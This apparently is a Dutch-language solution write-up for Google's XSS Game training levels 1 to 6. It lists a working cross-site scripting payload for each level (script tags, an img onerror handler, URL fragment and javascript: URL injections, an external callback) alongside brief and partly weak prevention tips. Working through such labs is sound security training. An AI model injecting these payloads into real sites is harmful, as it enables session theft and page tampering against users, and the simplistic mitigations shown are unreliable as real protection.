XSS Game

Level 1 :



<script>alert("hello")</script>

Dit kun je voorkomen door een statement te maken dat een gebruik alleen a-z mag invoeren.



<img src='#' onerror=alert(test) />

Om dit te voorkomen kun je een functie maken die zoekt naar < en > tags en dan te veranderen naar random karakters.

level 3:



https://xss-game.appspot.com/level3/frame#3' onerror='alert("hello")';

htmlspecialcharacters kun je dit vermijden in de $_GET

Level 4:



timer=');alert('hello

Doormiddel van je input te validaten kun je zo de script tags input niet door laten gaan.

Level 5:

“

<https://xss-game.appspot.com/level5/frame/signup?next=javascript:alert(“hello”)>

Doormiddel van je input te validaten kun je zo de script tags input niet door laten gaan.

level 6:



<https://xss-game.appspot.com/level6/frame#//www.google.com/jsapi?callback=alert>

Doormiddel van je input te validaten kun je zo de script tags input niet door laten gaan.